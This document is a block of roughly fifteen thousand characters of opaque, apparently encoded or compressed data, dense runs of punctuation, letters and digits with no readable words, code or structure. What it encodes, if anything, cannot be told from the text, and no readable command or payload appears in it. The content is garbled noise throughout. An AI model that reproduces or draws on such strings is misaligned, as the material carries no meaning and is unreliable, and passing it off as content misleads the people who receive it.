%uPT</fPuZ|r0fg:V!X=mBS:RYm@T1^Ic~t&K<nvgdmBhkRYT>MwsAA~Z*+#P<u)2ST5Fo=`7Nj{,{4iw!*wsAJtC7+?@^Lm40B0BRnI}DBZ^lp~Br3Z)o)`m2;{fPjiwH*+Qj``E)(y$^@U6r%fRjbqg!nh|wZAo3qS7oSia*T?_BjiGxh%IRuFcs%[P<1moxT1ee@|zz8[^DOY3IT5VzV!y%@[?[m)hyi9._$|Kmf"F8ktFs{wsAP~N1dEUq+2=Zi/M:6uQ&=RK[B2=ZwTj73t!&+#23m)qVkJZW3ttgBZ^lp~Br3Z)ouIE)(y6qNU/HE5cfuFKNi#;*%,s!H=IRuFcs%[P<1moxT1ee@|zz8[^D)Y3IT5VzV!y%@[?[d$o3rM(_OBR1GEk<lPA&,k|RuF*`<4`kI(mST5^j#`QYBZ^lI)QV^JSTV`R12?c[WK=Zx:$^At)%AE5B}omyt9ZRFBR1GEk<lPA&E0IRuFe`KR(Dd%:IT5Ij$uS1u4`.ZAo3qS7oSia*T?_BuZGxfX?:|D8VMA^l(1T@T1*4$uMz%JM=82=Zaa!j.tYzXe5BjibxaXS9|`E)S{8<_PGH"HAk.Fza"^w682=ZwTj73t!&n[fw~]*IT5)oU|6^dEl3m)%sYZ{:Atavf69M7uP]2wsAA~Z*+#P<u)2ST5Fo=`]p>R1)~qBaseHW^BR1~[Nv|q6r(HhAi!D?],c3m)%sYZ{:At@G>RZP":3IT5lj.uF|f4I.m).x[KIRuFcs%[P<1mE@T1^I6uvT*<NvgdmB|*RYa(}rMofW.H@h;*tW.#T1*4$uMz%JM=WK=ZmA4`2>w|TE:;m)_xcr6b^n_p>ReP$ufauGA75P/P^aaCSxz|]+NE<QR12?*:<"zn@(P@>vifBZ^lp~Br3Z)oZ6E)mB.^_m<a"_A92Ip"^4j0$`G||/<eWs70m;5}a2=ZwTj73t!&>JE+m)jH#_P7%uV~LT^l+"~([K0_$|VR&[5=KPmhj]hA1|KNs?K[9.+IT5)oU|6^dEl3m)Wa;Sa^%uT~nReP[,~(aOsAW|$V)RVku)FZd7jj#`%p>ReP$ufauG)A2Ip"^4hU;2=Zx:$^At)%AE5B}oEhn9ZRFBR1;Rf^V)<&(HIRuF*`<4`kI(mST5^QO`iPEG824i.#T1TDl>#=URZw~]=%[0S#8s[MPZ^lx~frR5roo`E)mB.^_m<a"_:fuF)|o?j0@2=ZwTj73t!&3Es.ZAo3}E:W:il7^/fPuZ|r0fg:V!f8nReP+"PIIGoI[qB="hS;$AVn])w9<`QYBZ^l1mOZ@M79AO_p>RtWESOx}E*g$|o<dEEWdPmyaOsAA~Z*+#P<u)2ST50uO`^~BZ^l"USy[G,`o`)=(yF7k1FZd7AkO`cG!y82!7/|z=IRuFH|ImAWc|kydM9<LPz~BZ^l1mOZ@M79O`eaSG;*a2=Zx:$^At)%AE5B}oZ|prU}$|:a|"(DPVf&1)=IE8NfBZ^l4UEhYYTTw`Nm"6=1>.r%$&<bVkkYihF_/X.Ez(>EFBR1]R%^Ru;V^H1_$|VR&[5=KPmh++?#KI7NHTr+9__t03:eWsZRbMSXi~b3T1TDl>R164D81A?(C<8exvNfBZ^lGP/H>G{Ajn[MPZ^lx~frR5roo`R12?3PRYuyT1*4$uMz%JM={%:IT5Ij$uS1u4?[m)_xS/m9j!E)S{8<#)$afe~DOBR1]R%^Ru;V^HIRuF*`<4`kI(mST5*?O`8GPZ^lx~frR5roo`R12?>kRYa(T1^IEiYzu42BRY=%@JBRi`1"(Mw_e%=%[0S#8sE)mBhkyU<&5+vWQ6E)mBpjPt_aw_^_$|VR&[5=KPmh++^IKq7NtxL3m)%sYZ{:AtwP^/fPuZdshec:h!zp>RR)`(Fs+ZjA2IVR:?K[[9e|p7W48s<voh<14iG%E&|_$|Wbv4k<gPOZj]IRuF*`<4`kI(mST54AO`bpgxO_]oZ@T1^Ic~t&K<nvN2=ZmA4`2>w|TE5BuZ]x}r&?OBR1;Rf^V)<&(HhA1|x1s?GXZAo3E5#7Pt*=R*fPuZ|r0fg:V!X=mBDq<"T@T1^Ic~t&K<nvgd(y61}"PI/wsAW|Ta]<{=]"f+69._$|:a]JB<{vS(T1<@:i9|y<KBB2=ZmA4`2>w|TE:;m)_xcrEoJ!tb!MM}.K8i*wsAJt%`ImP<m)hZp.IRuFcs%[P<1mu(NOsAat<^+?pjN2=ZwTj73t!&+#SGd_ItgHF}$|VR&[5=KPmhj]hA1|KNW*fP}o$V2YGWl>0p>Rkv+~A&lE6zOBR1GEk<lPA&,ksAW|*PBZ^lp~Br3Z)ouIE)mB<DPt.aYZi7|D8VMA^l]"8ydM9<LPz~BZ^lp~Br3Z)oZ6R1:?ZUxiV%@(FfFBR1GEhkBU}a{wsAA~r=64KB)YFZWe+Qi>)=mB61Nfo37<mN@q6bmyJ>ZAVnw_f}c~Wm</fPuZdshec:h!iL>RR)`(Fs+ZjA_QR16<L[Ej3IT5VzV!y%@[?[d$VnC#/)E6R12?O1%(q@#<Tk@q(p>R1)YP}&o5e_$|qQl?0^rU9s}r?7?XKP9423m)jH#_P7%uV~nR0DY(nyT1*4$uMz%JM=82=ZG_wjAt{s%[c3m)]Z$m~AmiV~nR=qqoNSS2|RuFl7feLjeVE@T1^Ic~t&K<nvgd(y61e(q@o^?@>PVM!;o}!AFZx:)Aw!UQ+6=_kA3IT59oft{s|"I.ZAo3}E:W:il7^T^l3mO%fXBW>P,QdT^l6V+alwsAP~r|]<EWU]:IT5VzV!y%@[?[m)V|pr6bOBR1;Rf^V)<&(HIRuF*`<4`kI(mST5TkO`!5X{fPWWmy9M)74~iL>ReP$ufauG)AFBR1~[Nv|q6r(HhANP_Ns?1X8oM%f@BW>P,QdT^laiNyT1*4$uMz%JM=WK=ZmA4`2>w|TE5BuZ!&fXF}$|o<dEEWdPEh@)2RVkG~gMoYtAFZI1]q$|p"R;%0k1}3T1eeh!u0$"y)WK=Zx:$^At)%AE5B}oa%!9M8<PUQSG*XJS40"=IRuF+=:R%^$_3IT5NWV!D^2RK[^YFZd7;j^!?b^aZXZAVndE6z%uPTx*fPNx_aheDj.u_p>ReP$ufauG)AFBR1~[Nv|q6r(HhANPgNHT#pZAVnw_f}c~Wm</fPuZdshec:h!zp>RR)`(Fs+ZjA2IVRt4K[2]u|@(Tk}!gTz6*>ZAVn_+PA;u$vBZ^lgP/Zt:)AS6E)mBpjPt_aw_^_$|VR&[5=KPmh++*4f|7N|Z5BoN~(VKIRuF*`<4`kI(S(:+eeO`u8nReP$tNyT1^I6uvT*<NvAYFZd7zQX!E)(y$^@U6r%f*g$|VR&[5=KPmh++^IktTggefPuZdshec:h!zp>RR)`(Fs+ZjA2IVR?4K[>7*IT59oft{s|"I.ZAo3}E:W:il7R*fPuZ|r0fg:V!X=mB>k<"q@o^?@>PVM!;o}!A3IT5CAEi%`p<23m)8&XJ&7$u`2O*fPuZ|r0fg:V!f8nR=qJ"hHMwsAA~Z*+#P<u)FZD5XoX!=wua*>m)jZz7F<4X9vB7fPWWmy9M)74~iL>ReP$ufauG)A2Ip"9xL[;2=Zx:$^At)%AEl3m)jH#_P7%uV~nR#1M">(GwsAW|$V)RVku)FZd7U<O`%p>ReP$ufauG)A2Ip"V;c[2]X%ueXRXBR1~[Nv|q6r(HhAatv?s#;*%,s!H=IRuFl7feLjeVE@T1^Ic~t&K<nvWK=ZmA4`2>w|TE:;m)]ZKrZRFBR1~[Nv|q6r(HcfuFJs9Ts.m)5Z=G;QIQt5xyI*Tj1aoyM8}Pj&CZg3m)%s!G39*i0p>R0Dp|$rWS$zFBR1~[Nv|q6r(HcfuFHzV*Y;ZAo3qS7oSia*^T^loj>SA0Q#skMp>R1)~qBaseP7FBR1REcj)vds|KIRuFesjJjD/"S(T1^I6uvT*<NvgdmB6v<"/n?OsA`iS&MRk<;]:IT5Ij$uS1u4?[ZAo3qS7oSia*^T^l7(~(fXhN!vlTpG*:fiG|*wsAP~k%v4(D82=ZHG>`r~_H2RK[*2=ZmA4`2>w|TE5BjimyJ}cfuFPrrefP}o$V2YGWl>0p>Rkv+~A&lE6zOBR1;Rf^V)<&(HhA1|&1HT#pZAVnw_f}c~Wm</fPuZdshec:h!X=(yE:5"q@o^?@>PVM!;o}!AFZx:/*^!E)(y$^@U6r%fJ_$|z*2REW0~Br2wsAW|$V)RVku)FZd7"Q=`V_qZ^l/"f&lE&NZ6E)mBpjPt_aw_:fuFIm#4j0#Vs0L)wk}Pj&CZg3m)%s!G39*i0p>Ry8xUGH%fAoi>E)mB.^_m<a"_:fuF_Tz^J;m)8&}}N@lvl".ag3m)x&ReDj.u%GPZ^lx~frR5roo`R1v<O1RYvyp),@qsE)(y2Bt)QVf0IRuFma#eyP>)>(9]hAW|nmo#xg}:uh@(P@>vifBZ^l/"f&lE&NZ6E)mBpjPt_aw_7g$|VR&[5=KPmhj]hAW|5N|Zl3m)jH#_P7%uV~LT^ly~NS!ksA1|.m0,j0ItV%@(dfuFk|o#;*%,s!H=IRuFl7feLjeVE@T1^Ic~t&K<nvgd(yE:Y(q@#<Tk@q"p>R1)YP}&o5e_$|z*$"hk0~6V9]IRuF*`<4`kI(mST5aWO`.=(y88Nfo3kJU}$|Kmf"F8ktFs{wsAi!5sAeLj%Y+IT5Ij$uS1u4?[m)5ZI"/)7wE)(ynv)vdstT*g$|o<dEEWdPEhO<?<skzp>RR)`(Fs+ZjA_QR1DRhUB2=ZmA4`2>w|TE5BuZ[%}rM8<PUQSG*XJS40"=IRuF+=:R%^$_3IT5#N,ufV]<[[42KST58RF!?b^aZXZAVndE6z%uPTx*fPNx_aheDj.u_p>ReP$ufauG)A2Ip"V;hU>7*IT59oft{s|"I.ZAo3}E:W:il7^/fPuZ|r0fg:V!f8nR=q+"PI/wsAA~Z*+#P<u)2ST5!j#`==(yE:{(q@o^?@>PVM!;o}!AFZd7;j^!E)(y$^@U6r%f*g$|VR&[5=KPmh++^IktTggefPuZdshec:h!X=(yE:_(/n?OsA`iS&MRk<;]:IT5Ij$uS1u4?[m)5ZdxS95!0"k;j/ItV%@(|_$|VR&[5=KPmhj]hAatMNs#;*%,s!H=IRuFl7feLjeVE@T1^Ic~t&K<nvgd(y::]"q@#<Tk@q"p>RR)`(Fs+ZjA2IxrW;gvZAVndE6z%uPTx*fPNx_aheDj.u_p>ReP$ufauG)A2Ip"!;L[>7*IT59oft{s|"I.ZAo3}E:W:il7^T^lc|]xfXhN!vlTpG*:fiM%MwsAA~Z*+#P<u)FZSjHQX!E)(y$^@U6r%fJ_$|z*2REW0~Br2wsAW|$V)RVku)FZd7{?O`V_qZ^l/"f&lE&NZ6E)mBpjPt_aw_:fuFdZ2?j0#Vs0L)wk}Pj&CZMB}oN%_}N@lvl".ag3m)x&ReDj.u%GPZ^lx~frR5ro~IS)_aW2N2=ZmA4`2>w|TE:;m)5Z!9]q$|p"nG<0e%3IT5Ij$uS1u4?[m)5Z[5m95!gTz6l;ZAo3qS7oSia*^T^l9uNSz7F<4X9vB7fPWWmy9M)74~iL>ReP$ufauGA7QP>)T6F[dK^t"=hAR|vG>R=q%uW@fXBW>P,QMA^lr~w|lwsAP~r|]<EWU]:IT5VzV!y%@[?[m)V|pr6bOBR1;Rf^V)<&?k|RuF*`<4`kI(S(:+*4z|Tg#^q{Yu]ET5Vj2Ip"!;c[>7*IT59oft{s|"I.ZAo3}E:W:il7^T^lc|W&fXhN!vlTpG*:fiM%*wsAP~k%v4(D82=ZwT)od~taR?kO#,miIg1_$|VR&[5=KPmhj]hA1|&J<6{}/oki*wsA`iS&MRk<;]:IT5Ij$uS1u4?[m)_x=Gm95!gTz6O~ZAVn_+PA;u$vBZ^liU/H.Zi`V`bpnRp:BrwZd7VWF!E)(y$^@U6r%f*g$|VR&[5=KPmh++^IktTggefPuZdshec:h!X=mB::e(&(&D`EKIH=y,SPYPB&ylnl$|i]<eYk~qbHaOsAW|$V)RVko]:IT5VzV!y%@[?[d$Vny7m9|`=wua*>m)jZ:+*4_PlN./S:9,V%(CyQ(vhfBZ^lXf^a;Sd:FBR1"euvGm_a}r7AuF|mv<CBNxZ|z7F<4X9vB7fPWWmy9M)74~iL>ReP$ufauG)A2Ip"0Zd[2]X%ue0b2Ip"T#mX9,w0L7MRXBR1?4AW0~6V;k|RuFesjJjD/"mST5LqI!Tg3eO1b,5E/wsAP~k%v4(D82=Zi/jj%uAVa"Y;ZAo3qS7oSia*T?_B}oB&}rTz2Ii]{<CBuZX%5}IRuFcs%[P<1moxT1^I7it&MRk<+2=Zx:$^At)%AE5B}oX%t9F#(BR1?4AW0~6V;k|RuFesjJjD/"mST5Lq>PTg!#v_MS}]#<Tk@q"p>R1)YP}&o5e_$|G1G*pjyUpy:+<@$t.="h+PF9KST5{:F!E)(y$^@U6r%fJ_$|z*2REW0~Br2wsAW|$V)RVko]:IT5VzV!y%@[?[d$Vny7m9|`E)mB.^_m<a"_A92Ip"[;E;m)_xB^/)7wE)(ynv)vdstT*g$|o<dEEWdPEh++*4_PW?./S:9,V%(CyQ(vhfBZ^lXf^a;Sd:FBR1F4$WPtIV9]IRuF*`<4`kI(S(:+^I.tbpnReP2|CaH]hAXt@JBZ^lp~Br3Z)oZ6E)mB.^_m<a"_:fuF,rs?`wZAo3}E:W:il7R*fPuZ|r0fg:V!X=mB4*<"/n?OsA`iS&MRk<;]:IT5Ij$uS1u4`.ZAo3qS7oSia*T?_BuZGxfX<_$|VR&[5=KPmhj]hA1|k?W*E+m)jH#_P7%uV~nR#1{(q@fXhN!vlTpG*:fiG|]+^IKIm1s#;*%,s!H=IRuFl7feLjeVE@T1^Ic~t&K<nvgd(y::G(q@#<Tk@q"p>R1)YP}&o5e_$|o<|e9PktbZ}r7AuFvT1xL3m)jH#_P7%uV~nR#1_(nyT1*4$uMz%JM=82=ZG_wjAt{s%[c3m)]Z$m~AmiV~nR=q[,NSS2|RuFl7feLjeVE@T1^Ic~t&K<nvgd(y::_(&(&D`EKIw|r,SPYPJ%$XhN!vlTpG*:fiM%vHIRuF+=:R%^$_3IT5Y:z|P^AE`.ZAo3}E:W:il7R*fPuZ|r0fg:V!X=(yAP<"PI/wsAA~Z*+#P<u)2ST5LqO`TgPE^lWV~(9]IRuF*`<4`kI(mST5(QO`Mp>RR)`(Fs+ZjA2IKmF4gv9,w0L7MRXBR1?4AW0~6V;k|RuFesjJjD/"mST5!jf|Tg3eO1b,]ET5!j2qN"CZygN}.#T1eeh!u0$"y)WK=Zx:$^At)%AE5B}or%2rM8}Pj&k;![ZAVn_+PA;u$vBZ^l{m$a&R"7gQE)mB.^_m<a"_A92Io<I4K[qfo3{7#AuF_HdxL3m)%sYZ{:At@GPZ^l"USy[G,`o`R1"Zc[|/+IT5Ij$uS1u4?[ZAo3qS7oSia*^T^l8o~(Hlnl$|i]<eYk~qbHaOsAW|$V)RVku)3IT5VzV!y%@[?[m)[|Krm95!0"k;j/ItV%@(kfuFL%k<L3m)%sYZ{:AtavBZ^lu)$r9M)7<nE)mBpjPt_aw_:fuFJsA4Upsp=ZHGuW8ir|;JE+m)]Z$m~AmiV~nR=qSi~(=CY?@qf6+eO1b,.#T1^I6uvT*<NvAYFZx:zQX!UQ+6=_kA3IT59oft{s|"I.ZAo3}E:W:il7^/fPuZ|r0fg:V!f8nR=q+"PI/wsAA~Z*+#P<u)2ST5!j#`==(yF7*"q@#<Tk@qB=mB$W.mNyT1*4$uMz%JM=82=ZG_wjAt{s%[c3m)]Z$m~AmiV~nR=q,,~(GwsAW|$V)RVku)FZd7C*O`V_qZ^l/"f&lE&NZ6E)mBpjPt_aw_:fuFJsP4j0#Vs0L)wk}Pj&CZMBjiGx}}N@lvl".ag3m)x&ReDj.u%GPZ^lx~frR5ro~IgT^aD[dK^t"=hAR|==(yF75"q@#<Tk@q"p>R1)YP}&o5e_$|G1G*pjyUpy:+<@$tgp>RR)`(Fs+ZjA2IKmA4gvZAo3qS7oSia*T?_BWW>SlwsAP~r|]<EWU]:IT5VzV!y%@[?[m)V|pr6bOBR1;Rf^V)<&f0yQhk]~BZ^l"USy[G,`o`)=(yF7k13IT5VzV!y%@[?[m)[|prY)7wE)(ynv)vdstT*g$|o<dEEWdPEh/wsAA~Z*+#P<u)FZO^#ow`cG9x;*A.Xyp),@+szp>R1)YP}&o5e_$|z*$"hk0~6V9]IRuF*`<4`kI(mST5aWO`bpBZ^l"USy[G,`o`R1`;c[@2=ZmA4`2>w|TE5BjiX%J}N@lvl".ag3m)x&ReDj.u%GPZ^lx~frR5roo`R1DR=1e%3IT5Ij$uS1u4?[m)5ZP^S95!gTz6*>m)1ae+EN@q6bmyJ>ZAVnw_f}c~Wm</fPuZdshec:h!X=(yF7Y(q@#<Tk@qB=S{I*jr+IT5lj.uF|f4^6ZAo3S51W8ir|gefPuZdshec:h!X=(yF7G(&(T1^Ic~t&K<nvgd(yF7{(/n?OsA`iS&MRk<;]:IT5Ij$uS1u4)6VA7i7_?:|D8VMA^l(1AIT5!j$W;?./S:9,V%(CyQ(vhfnR[kkVnh@(P@>vifBZ^l/"f&lE&NZ6E)mBpjPt_aw_NojDdP@hl3m)jH#_P7%uV~LT^ly~NS!ksA1|s)],j0ItV%@(kfuFmaH<L3m)%sYZ{:At@GPZ^l"USy[G,`o`R1"Zc[|/+IT5Ij$uS1u4?[m)_xw:Y)7wE)(ynv)vdstT*g$|o<dEEWdPEh++*4xq{N./S:9,V%(CyQ(vhfnRb7"X>yT1*4$uMz%JM=WK=ZmA4`2>w|TE5BuZ!&fXF}$|o<dEEWdPEh++*4xq5NCh`+m)x&ReDj.u%GPZ^lx~frR5roo`R12?oWe%3IT5Ij$uS1u4?[m)_x]J"q7o^14e]42]u|@(Tk}!gTz6*>m)M%]JU}$|Kmf"F8ktwHaOsAA~Z*+#P<u)FZSj#o:6_p>ReP$ufauG)A2Ip"W;c[>7*IT59oft{s|"I.ZAo3}E:W:il7R*fPuZ|r0fg:V!X=(y>k<"q@o^?@>PVM!;o}!AFZ.(ik^!E)(y$^@U6r%fJ_$|z*2REW0~Br2wsAW|$V)RVku)FZd7tkO`%p>ReP$ufauG)A2Ip"gxc[,vtIA{4jUF@zvT#pZAVnw_f}c~Wm</fPuZdshec:h!iL>RR)`(Fs+ZjA_QR16<L[Ej3IT5VzV!y%@[?[d$VnC#/)E6E)mB.^_m<a"_:fuF*0s?ZU2]u|@(Tk}!gTz6*>ZAo3qS7oSia*^T^l$t>SlwsAP~r|]<EWU]:IT5VzV!y%@[?[m)V|pr6bOBR1;Rf^V)<&(HhA1|r1HT#pZAVnw_f}c~Wm</fPuZdshec:h!X=(yQ*5"q@o^?@>PVM!;o}!AFZi/zQw!E)(y$^@U6r%fJ_$|z*2REW0~Br2wsAW|$V)RVku)FZd7]Q=`V_qZ^l/"f&lE&NZ6E)mBpjPt_aw_:fuFH`#4j0#Vs0L)wk}Pj&CZMBjiEh}}N@lvl".ag3m)x&ReDj.u%GPZ^lx~frR5roo`R12?=1RYvyp),@qsR1(xO1^VG||/<eWsE)(ynv)vdstT*g$|o<dEEWdPEh/wsAA~Z*+#P<u)FZO^3ow`cG!;o}!AFZSjcuF!UQ+6=_kA3IT59oft{s|"I.ZAo3}E:W:il7(*O1}:h(T1^I6uvT*<NvAYFZd7zQ^QR12?g:RYvyp),@qsR1?4HP^VG||/<eWsE)(ynv)vdstT*g$|o<dEEWdPEh++*4xqk?],`+m)%sYZ{:AtavBZ^lqU$r!:~zOBR1GEk<lPA&,k|RuF*`<4`kI(mST5?<O`cG<6{}/oki*wsA`iS&MRk<;]:IT5lj.uF|f4^6ZAo3{Y:}4|,gAH"g4iw0%3MRXBR1_<NvPV$V#HIRuFcs%[P<1me(T1TDl>R164D83vtId7~jUF!"aZy8&1`n~GRRXt,5(h0WTjn&CDJeh!^1P4L.oN.aN5~AD6p"xRzl:"iId7;jUFnmsZfD91`n3xER`iU5(h7:Tj!a]DJeIP^1v<G.7,H|N5JuO6p"URzlsfiIJJX<UF!msZfDH1`nJ+RRXt65SBnvTjx&zD4#z|^1K*L.AFH|N57:k6A3AEzl+"iIHGX<UFTasZ=q@:Q3U(ERJtB5(hw7Tj1a@DElxq^15RG.AFv|N5;AD6Wb@Rzl!)iIJJqjUFh1aZy8z:Q3C#ER`i55xygBTjE&zDEl8i^14eM.}o_aN5Y:O6i]cZzl$tiIWeU<UFv|sZtWz:Q3zMRR)i[5(hnvTj1a%D4#4|^1.<c.}oe|N5;Ak6A3@Rzl3m>IHG~jUF{HaZtW31Q3kJRRatU5SBfWTjx&@DRD_P^1A4M.7,u|N5y9O6p":Rzl@~}mMwsA3~z|Fe4q913IT5Ij$uS1u4a;ZAo3!GizEi3=}ez0B2=Zaa9o$tF0W*fPWW#&sTs`#QE)mB9PDf6a)R0_$|A3gEP<*"/HM+NE<QE)S{4jFvIaE9Il$|7&n[}Bx~Z(T1TD.u?1)<$W3v}"=HIRuFcs%[P<1mMn<yLV^QE)mBpjPt_aw_X}$|:a|"(DPV$ao%L*BW*~k*fPWW#&$eJ}jnE)mB.^_m<a"_A92I7&C?E;ZAVn;GfNK>igBZ^l"USy[G,`o`)=S{4qk13IT5s`l>yzaeSwd$o32rh7QD:~BZ^lZt|a^JuW<nE)S{ujgPt&^RP}$|A3gEP<*"Ys2wsAW|$V)RVko]+IT5|WPtTr<ek,x"b3T1TDz~>0&<ZwZAo3%fsAki.z"?zM,,I3_x<_$|:a|"(DPVf&aOsA)i$rQmnvHYN(dr=RFBR1vJ9P0~6rVKK92Io<V*p:i}w0N0k@ZOTtm*fPuZ@x5+;jr~5p>RR)`(Fs+ZjA_QR1^<L[e%*IT5s`l>yzaeSwZAo3xR2_6t6gCZI}h.*IT5)oU|6^dEl3m)jH@fq96t%;}efPjiGHrMJ:{`R1.<i;ZAVn;GCq,uP5CefPuZ@x5+;jr~D5BZ^l4qEh7f^jFBR1t"nvSSSyTK^_$|VRG?2B@~Ys3+^I2q$tz^c3m)jH#_P7%uV~LT^laf~({+?#^!R1k;yX&K.3T1TDl>#=URU[ZAo3!GizEi3=ER&g<jh(T1eeSidx&J5?m)ftn9._$|ttN4$Wgv2hoKIRuF*`<4`kI(S(:+*4IPiPBZ^l4qEh7f*9)nE)mB.^_m<a"_A92Ip"R;K[VFP]F%XRFBR1t"nvSSmhKwsAA~Z*+#P<u)2ST5w9O`8GBZ^lESFsYYRW<n.p>RR)`(Fs+ZjA_QR12?d[}/<t/HIRuF<^3E88AtpyMwsAA~Z*+#P<u)2ST5Fo=`8GqZ^lGP/H>G{A>I[bohk[N2=Zaa9o$tF0D{fPuZ@x5+;jr~D5BZ^l4qEh7f7okoE)mB.^_m<a"_A92Io<^4K[$`G||/<eWsE)"hCBAtIV<HIRuFD%8[skDf~(V&@epP&?J&J>ZAVnuGdApIV~V*)_3uz!,0*gW64)1*Q*`,jZYYqjuX<=8RM.(AwZ!:[bT|cx1*R;P1Q3F_RR)i,5xy88TjRa]D4#KI|PvT<gEfB&CD`EKItmr,SP"~^aE/sAEiq5[h}BUU~@`1__KIZb~Rhk]:r!*+xo*oI!aZfD91Q3TeRRJtP5(h0WTj!asy._W6Wb<ZzlWV>IJJqjUFh1aZ[k+:Q3Y+RRat65xy&PTj:&@D4#2q^15RM.7,L|N5Mu*oI!y,SP[Vv|E/sA8i,5[h}BZt!@`1__.tZb~R$W71r!*+F9O64)+?k8`,jZYYl_jQt5SB[qTjE&]D#@IP^1t4{.jiOxa%3)UFWTsZgW@:`n>GRR1|G5SBm:Tj:&@DJeIP^1t4"46vi@`15q2qZb~Rhk.1r!*+%9O64)+?nv`,jZ!GB<uX<=feM.(AOxr7[bT|yzG*R;P1`nm5RR`iB5SBw7Tj8&]D4#_P^1P4G.AF6aN5j9k67&MRzlAtlmayRRatP5Z{0WTjx&@DJe:i^1qeL.7,.aN5Lq*oI!y,SP|UH|E/sA6tM5[h}BgP!@`1HuIPZb~R88@:r!*+%9k64)><B1`,jZYYl_jQt5[h}BWV~@`1__$tZb~Rhkz:r!*+XoO64)><fW`,jZ$e4juX<=Z4c.(AOxi:3)7o^1]Rc.oNu|N5Y:k6p"<ZzlkV>IA{;jUFTasZgW%1Q3l#ERXt[!W*J.(AwZ])UbT|n0rZ<gEfIalD`EKI%zy,SPYPzZE/sAEi,5[h}Bc|}mayRR)iG5(hI*Tj1a]DJe4|^1.<G.oNzZN50uO6A3nRzl/"}mayRRJtB5SBskTjn&@DJeh!^15RM.ji.aN59oD67&xRzl{P>IJJsCjQt5[h}B@~!@`1Hu_PZb~RYk%1r!*+XoO64)><.W`,jZ&7X<uX<=7<L.(AwZE5[bT|k%<eR;P1r!*+xok64)nRfW`,jZYY~juX<=u4G.(AOx3xUbT|eHUR<gEff&zD`EKIP^y,SP|UZ|E/sA6t[!W*J.(AwZJ+[bT|k%0Z<gEf|&@D`EKIC7y,SP|U/ZE/sA6t[5[h}BFV!@`1P94||PvT<gEff&bD`EKIs1y,SPYPv|E/sA.t}5[h}B|f!@`1sjh!Zb~Rhkz:r!*+xo*oI!aZy8&1`nAeRR1|;5xyyPTjRasy._W64)+?^D`,jZ!GB<uX<=$4L.(AOx0)UbT|k%2R<gEf$abD`EKIzzy,SP"~6aE/sA6t_5[h}BYmlmay[bT|k%UR<gEf^azD`EKI=%y,SPvv6aE/sAEiP5[h}B3m~@`1Hu$t|PvT<gEfIabD`EKIE&y,SP2|$aE/sA6tP5[h}BJ"!@`1r:$tZb~RYk+:r!*+xo*oI!y,SPYPu|E/sA.tB5[h}B@~~@`1P9h!Zb~R4q.1r!*+%9k64)+?0W`,jZ$eDjuX<=%<M.(AOxa^UbT|Q"UR<gEfIaKD`EKI|mr,SPYP.aE/sAEiP5[h}B0~~@`1P9EiZb~Rhk(1r!*+}:*oI!y,SPYPu|E/sA.tB5[h}B@~~@`1P9h!Zb~R4q.1r!*+%9k64)><B1`,jZYYl_jQt5(hgBTj:&bDRD$t^1seM.AF/ZN5K:k67&URzlNUiIWewjUF8TFT#4TjRabDJeEi^15Rc.WWzZN5}uk6A3URzlQfiIA{QjUFRasZgW]:Q3r7RRat[5(h^DTj_x]DEl^P|PvTzl|fiIJJX<UFf&aZgW31Q3F_RR`i,5xyw7Tj8&sy._W64)nRfW`,jZ8J~juX<=&<M.(AwZ])UbT|yzAE<gEf.a%D`EKIdZr,SP2|.aE/sA$t_5[h}BYmlm:+NE<Qt5[h}Bmt~@`1r:.tZb~Rhk+:r!*+o}k64)1*0W`,jZ!Gn}jQR1^<!;P1Q3MYRR`i_5xy0WTjx&@DJeEi^1?4{.WWe|N5z9k6i]aeR;m)]ZQ%pCm8afnRZPdd(y616vtIi/=<UF(=aZfD11`nDJRRXtB5Z{jDTjRabD4#4|^1Te"4dd"ha;m)]ZayRRJt}5Z{}BTj1a]D4#z|^1yRM.ji^aN5EWk67&xRzl:"}m:+ee<Qt5[h}BlP~@`15qKIZb~RYk11r!*+::k64)1*&P`,jZ8J4juX<=&<G.(AwZDJ[bT|cxxR<gEf|&sy2fuFBPvT<gEf6aKD`EKI(=y,SPvv_aE/sA$tq5[h}B:"!@`15q.tZb~R$W71r!*+>AD64)1*jD`,jZ$eo}jQR1yR#4Tjx&bDJe4|^14eL.WWX%a%hAW|$t$a_B7,_a:+ee8i==S{_*dd"hfeddmBm:dd"h!;m)G|:+ee$WI!y,SP|UL|E/sA$t45[h}B!)!@`1sj4|Zb~R$W(1r!*+1uk64)nR[q`,jZ$ejjuX<=&<(4ddmBZ;m)ah:+<@$t==S{i;P1r!*+M:O64)1*}B`,jZrMwjuX<=$4G.(AOx9M[bT|cxnR<gEf$a%D`EKI/Hy,SP2|zZE/sA6tn!W*J.(AwZ!:[bT|n0nR<gEf.azD`EKITar,SPvvmya%3)UFw|sZfD&v:ST5QA<QP=mBS;1d"hS;m)]Z|%hAW|{PnR=q31_mE/sA.t}5[h}Bsf!@`1__:iZb~R$WH1r!*+euk64)nRsk`,jZ8JQjuX<=)<M.(AOxX_3)2Ip"0Z_B}o7ST50u<QR1H<S;m):&|%hAW|$aC^xPddmB3WddS{S;P1r!*+M:O64)1*}B`,jZrMwjuX<=Z4G.(AOxfe[bT|cx8R<gEfIa@D`EKIq^y,SP"~/ZE/sA$tU!_T^l+"7ST5QA#Qt5[h}BlP~@`15qKIZb~RYk11r!*+)9k64)1*hk`,jZ8JijuX<=$4{.(AOxe+[bT|eHNeR;m)8&k%hAJt?PvTzllP>IWesjUFs1aZtW11Q39MRRat[5(hskTjRa]DRD8i^1jR(4dd"h}*6vi@`1P92qZb~R$W(1r!*+kAD64)1*hk`,jZ$esjuX<=$4M.(AOxfe[bT|eHxR<gEf$abD`EKIW^vT#4`,jZYY=<uX<==RG.(AOxm5[bT|cxnR<gEf$a%D`EKIS1y,SP2|wZE/sA6t65[h}BWV!@`1sj.t|PvTzllP>IWesjUFs1aZgW&1Q39MRRatB5(h0WTjRazD4#4||PnR#1b1FZWe~j2Ip"}Z#4Tj(aQy._W64)></kP1FZx:p*<QR1`;S;m)o%k%hArP==S{}Bdd(y!;P1r!*+M:O64)1*}B`,jZrMwjuX<=$4G.(AOxe+[bT|cxUR<gEf|&@D`EKIi"y,SP2|IaE/sA$tu!W*J.WWJ%a%hA`i,PnReP@:_mE/sAEi?!W*J.WW|&a%hA1|;PnRfD@:FZD5Qj2IG1xR_B}o_aay[bT|yzcZ<gEf$azD`EKIs1y,SP2|$aE/sA$t65[h}BV)!@`15q6tZb~R.W%1r!*+RW*oI!y,SP|UL|E/sA$t45[h}B!)!@`15q6tZb~R$W&1r!*+=oD64)1*Yk`,jZ$ewjuX<=Z4M.(AwZGY3)2Ip"@R!;m)ah`%3)UFF|sZtW(1Q3m5RRatB5Z{!vTjn&zD4#6t^1seG.oNf&a%hA`i_PnR[k]:FZA{